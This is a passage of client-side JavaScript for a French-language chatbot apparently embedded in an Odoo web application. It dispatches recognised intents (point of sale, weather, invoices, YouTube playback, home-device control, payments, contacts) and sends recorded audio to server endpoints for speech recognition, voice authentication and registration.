        reponsebot(
          { sentence: `Ouverture du point de vente`, var: [] },
          localStorage.getItem("foreign_lang")
        );
        setTimeout(function () {
          // window.location.replace(`/web#action=765&cids=1&menu_id=537&model=pos.config&view_type=kanban`);
          window.location.replace(`/pos/ui`);
        }, 3000);
      } else if (intent == "meteo") {
        ajax_get_weather();
      } else if (intent == "mes_facture") {
        ajax_get_invoices();
      } else if (intent == "ecouter_musique") {
        try {
          if (requete.toLowerCase().includes("écouter")) {
            get_youtube_video(
              requete
                .toLowerCase()
                .split(" ")
                .slice(requete.toLowerCase().split(" ").indexOf("écouter") + 1)
                .join("")
            );
          } else if (requete.toLowerCase().includes("regarder")) {
            get_youtube_video(
              requete
                .toLowerCase()
                .split(" ")
                .slice(requete.toLowerCase().split(" ").indexOf("regarder") + 1)
                .join("")
            );
          } else if (requete.toLowerCase().includes("vidéo")) {
            get_youtube_video(
              requete
                .toLowerCase()
                .split(" ")
                .slice(requete.toLowerCase().split(" ").indexOf("vidéo") + 1)
                .join("")
            );
          }
        } catch (error) {
          if (requete.toLowerCase().includes("écouter")) {
            ajax_get_youtube_video(
              requete
                .toLowerCase()
                .split(" ")
                .slice(requete.toLowerCase().split(" ").indexOf("écouter") + 1)
                .join("")
            );
          } else if (requete.toLowerCase().includes("regarder")) {
            ajax_get_youtube_video(
              requete
                .toLowerCase()
                .split(" ")
                .slice(requete.toLowerCase().split(" ").indexOf("regarder") + 1)
                .join("")
            );
          } else if (requete.toLowerCase().includes("vidéo")) {
            ajax_get_youtube_video(
              requete
                .toLowerCase()
                .split(" ")
                .slice(requete.toLowerCase().split(" ").indexOf("vidéo") + 1)
                .join("")
            );
          }
        }
      } else if (intent == "domotics") {
        var device = requete.split(" ").slice(4).join(" ");
        var action = requete.split(" ")[2];
        ajax_iot(action, device);
      } else if (intent == "paiement_en_magasin") {
        reponsebot(
          "Lancement du processus d'achats en magasin😊!!!",
          localStorage.getItem("foreign_lang")
        );
        if (window.location.hash == "#pay_at_store") {
          setTimeout(function () {
            window.location.reload(true);
          }, 3000);
        } else {
          setTimeout(function () {
            window.location.replace(`/my/home#pay_at_store`);
          }, 3000);
        }
      } else if (intent == "ajout_contact") {
        if (window.location.hash == "#add_contact") {
          setTimeout(function () {
            window.location.reload(true);
          }, 3000);
        } else {
          setTimeout(function () {
            if (window.location.pathname == "/my/home") {
              window.location.replace(`/my/home#add_contact`);
              window.location.reload(true);
            } else {
              window.location.replace(`/my/home#add_contact`);
            }
          }, 3000);
        }
      } else if (intent == "messages_moise") {
        setTimeout(function () {
          if (window.location.pathname == "/chat") {
            window.location.reload(true);
          } else {
            window.location.replace(`/chat`);
          }
        }, 3000);
      } else if (intent == "montrer_contact") {
        if (window.location.hash == "#show_qr_code") {
          setTimeout(function () {
            window.location.reload(true);
          }, 3000);
        } else {
          setTimeout(function () {
            if (window.location.pathname == "/my/home") {
              window.location.replace(`/my/home#show_qr_code`);
              window.location.reload(true);
            } else {
              window.location.replace(`/my/home#show_qr_code`);
            }
          }, 3000);
        }
      } else if (intent == "news") {
        get_news();
      } else if (intent == "e_learning") {
        get_intention_elearning_search(data_to_send);
      } else {
        get_intention(requete);
      }
    },
    error: function (_XMLHttpRequest, errorlo, _errorThrown) {
      reponsebot(`J'ai encore beaucoup de choses à apprendre. Désolé!`);
    },
  });
}

function ajax_save_request(sentence, intent) {
  $.ajax({
    type: "POST",
    url: "/save/request",
    dataType: "json",
    contentType: "application/json",
    data: JSON.stringify({
      params: {
        request_data: {
          intent_related: intent,
          name: sentence,
          user_id: self.odoo.session_info.user_id,
        },
      },
    }),
  });
}

function createDownloadLink(blob, encoding) {
  var url = URL.createObjectURL(blob);
  var au = document.createElement("audio");
  var li = document.createElement("li");
  var link = document.createElement("a");

  //add controls to the <audio> element
  au.controls = true;
  au.src = url;
  // download(url, 'audio.wav');

  //link the a element to the blob
  link.href = url;
  link.download = new Date().toISOString() + "." + encoding;
  link.innerHTML = link.download;

  var xhr = new XMLHttpRequest();
  xhr.onload = function (e) {
    if (this.readyState === 4) {
      // // // console.log("Server returned: ", e.target.responseText.split(',')[0]);
      var response = e.target.responseText.split(",");
      if (String(response).includes("Je n'ai pas compris") == false) {
        var sendtmpl = '<div class="chat-bubble me">' + response[0] + "</div>";
        $(".chat-body-rasa").append(sendtmpl);
        reponsebot(`Vous avez dit: ${response[1]}`);
        ajax_send_rasa_reco(response[1]);
      } else {
        reponsebot(`${response[1]}`);
      }
    }
  };
  var fd = new FormData();
  fd.append("audio_data", blob, "user_input");
  xhr.open("POST", "/send_audio", true);
  xhr.send(fd);
}

function createDownloadLinkForSpeechReco(blob, encoding) {
  var url = URL.createObjectURL(blob);
  var au = document.createElement("audio");
  var li = document.createElement("li");
  var link = document.createElement("a");

  //add controls to the <audio> element
  au.controls = true;
  au.src = url;
  // download(url, 'audio.wav');

  //link the a element to the blob
  link.href = url;
  link.download = new Date().toISOString() + "." + encoding;
  link.innerHTML = link.download;

  var xhr = new XMLHttpRequest();
  xhr.onload = function (e) {
    if (this.readyState === 4) {
      var response = e.target.responseText;
      if (response != "") {
        // if (response.toLowerCase().includes("bonjour") || response.toLowerCase().includes("bonsoir") || response.toLowerCase().includes("salut") || response.toLowerCase().includes("salutations") || response.toLowerCase().includes("coucou") || response.toLowerCase().includes("salutation") || response.toLowerCase().includes("que sais-tu faire") || response.toLowerCase().includes("tu sais faire quoi") || response.toLowerCase().includes("qu'est-ce que tu sais faire") || response.toLowerCase().includes("à quoi tu sers") || response.toLowerCase().includes("tu sers à quoi") || response.toLowerCase().includes("tu fais quoi")){
        // 	makeAction(response);
        // } else {
        // 	ajax_check_subscription(response);
        // }
        makeAction(response);
      }
    }
  };
  var fd = new FormData();
  fd.append("audio_data", blob, "user_input");
  xhr.open("POST", "/speech_to_text", true);
  xhr.send(fd);
}

function createDownloadLinkForAuth(blob, encoding) {
  var url = URL.createObjectURL(blob);
  var au = document.createElement("audio");
  var li = document.createElement("li");
  var link = document.createElement("a");

  //add controls to the <audio> element
  au.controls = true;
  au.src = url;
  // download(url, 'audio.wav');

  //link the a element to the blob
  link.href = url;
  link.download = new Date().toISOString() + "." + encoding;
  link.innerHTML = link.download;

  var xhr = new XMLHttpRequest();
  xhr.onload = function (e) {
    if (this.readyState === 4) {
      var response = e.target.responseText;
      if (localStorage.getItem("required_service_authentication") == "wallet") {
        localStorage.setItem("required_service_authentication", "");
        if (String(response).includes("content de te revoir")) {
          var value = {
            params: {
              lang: localStorage.getItem("foreign_lang"),
            },
          };
          $.ajax({
            url: "/account/amount",
            data: JSON.stringify(value),
            type: "POST",
            contentType: "application/json",
            dataType: "json",
            success: function (data) {
              // console.log(data);
              var wallet_amount_result = data.result.result;
              // console.log(wallet_amount_result);
              reponsebot(
                wallet_amount_result,
                localStorage.getItem("foreign_lang")
              );
            },
          });
        } else {
          reponsebot(response, localStorage.getItem("foreign_lang"));
        }
      }
    } else {
      reponsebot(response);
    }
  };
  var fd = new FormData();
  fd.append("audio_data", blob, "user_input");
  xhr.open("POST", "/send_audio_for_auth", true);
  xhr.send(fd);
}

function getBase64(file) {
  var reader = new FileReader();
  reader.readAsDataURL(file);
  reader.onload = function () {
    // // console.log(reader.result);
  };
  reader.onerror = function (error) {
    // // console.log('Error: ', error);
  };
}

function createDownloadLinkForRegistration(blob, encoding) {
  var url = URL.createObjectURL(blob);
  var au = document.createElement("audio");
  var li = document.createElement("li");
  var link = document.createElement("a");

  //add controls to the <audio> element
  au.controls = true;
  au.src = url;
  // download(url, 'audio.wav');

  //link the a element to the blob
  link.href = url;
  link.download = new Date().toISOString() + "." + encoding;
  link.innerHTML = link.download;

  var input_audio_blob;
  var reader = new FileReader();
  reader.readAsDataURL(blob);
  reader.onloadend = (event) => {
    input_audio_blob = reader.result;
    var xhr = new XMLHttpRequest();
    xhr.onload = function (e) {
      if (this.readyState === 4) {
        var response = e.target.responseText;
        reponsebot(response);
      }
    };
    var fd = new FormData();
    // var input_audio_blob = document.getElementById("audio_blob");
    fd.append("audio_data", input_audio_blob);
    xhr.open("POST", "/upload_audio", true);
    xhr.send(fd);
  };
}
